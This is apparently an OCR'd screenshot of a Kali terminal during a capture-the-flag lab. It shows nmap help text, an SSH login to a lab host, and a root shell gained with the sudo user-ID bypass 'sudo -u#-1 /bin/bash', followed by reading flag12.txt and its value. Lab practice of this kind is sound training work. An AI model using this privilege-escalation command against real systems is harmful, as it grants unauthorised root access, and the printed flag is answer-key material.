 dns lookup tool - Google...
qterminal
lab-348d2801-1c19-4874-a3eb-9a6bf6e6e4c1.eastus.cloudapp.azure....
08:38 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
--unprivileged: Assume the user lacks raw socket privileges
-V: Print version number
-h: Print this help summary page.
EXAMPLES:
nmap -v -A scanme.nmap.org
nmap -v -sn 192.168.0.0/16 10.0.0.0/8
nmap -v -iR 10000 -Pn -p 80
SEE THE MAN PAGE (https://nmap.org/book/man.html) FOR MORE OPTIONS AND EXAMPLES
An option is required for -s, most common are -sT (tcp scan), -sS (SYN scan), -sF (FIN scan), -sU (UDP scan) and -sn (Ping scan)
┌──(root💀kali)-[~]
└─# ssh alice@192.168.13.14
255 ×
alice@192.168.13.14's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 5.10.0-kali3-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Jul 19 00:37:24 2023 from 192.168.13.1
Could not chdir to home directory /home/alice: No such file or directory
$ ls
bin boot dev etc home lib lib64 media mnt opt proc root run run.sh sbin srv sys tmp usr var
$ sudo -u# -1 /bin/bash
sudo: invalid option -- '1'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] file ...
$ sudo -u#-1 /bin/bash
root@7044f743490a:/# cd root
root@7044f743490a:/root# ls
flag12.txt
root@7044f743490a:/root# cat flag 12
cat: flag: No such file or directory
cat: 12: No such file or directory
root@7044f743490a:/root# cat flag12.txt
d7sdfksdf384
root@7044f743490a:/root#